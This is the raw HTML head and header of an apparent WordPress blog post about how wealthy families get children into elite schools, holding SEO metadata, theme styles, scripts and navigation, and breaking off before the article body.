

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/
body_size: 13454
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The dream of gaining admission to an elite school is shared by many, but the reality of achieving that thestyleplus dream is often difficult. For the rich and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com" />
<meta property="og:description" content="The dream of gaining admission to an elite school is shared by many, but the reality of achieving that thestyleplus dream is often difficult. For the rich and" />
<meta property="og:url" content="https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Education" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="How the Rich and Famous Get Their Children Into Elite Schools" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-03T15:52:05+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com" />
<meta name="twitter:description" content="The dream of gaining admission to an elite school is shared by many, but the reality of achieving that thestyleplus dream is often difficult. For the rich and" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/#webpage","url":"https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/","name":"How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com","datePublished":"2023-10-03T15:52:05+06:00","dateModified":"2023-10-03T15:52:05+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com","datePublished":"2023-10-03T15:52:05+06:00","dateModified":"2023-10-03T15:52:05+06:00","articleSection":"Education","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"The dream of gaining admission to an elite school is shared by many, but the reality of achieving that thestyleplus dream is often difficult. For the rich and","name":"How the Rich and Famous Get Their Children Into Elite Schools - Newsbiztime.com","@id":"https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; How the Rich and Famous Get Their Children Into Elite Schools Comments Feed" href="https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/3949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=3949' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-3949 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-11 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/education/"><span>Education</span></a></span><span class="delim">&raquo;</span><span class="current">How the Rich and Famous Get Their Children Into Elite Schools</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/education/" class="category term-color-11" rel="category">Education</a>
					</span>
					</div><h1 class="is-title post-title">How the Rich and Famous Get Their Children Into Elite Schools</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-10-03T15:52:05+06:00">October 3, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/how-the-rich-and-famous-get-their-children-into-elite-schools/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;text=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F10%2FHow-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg&#038;description=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;name=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
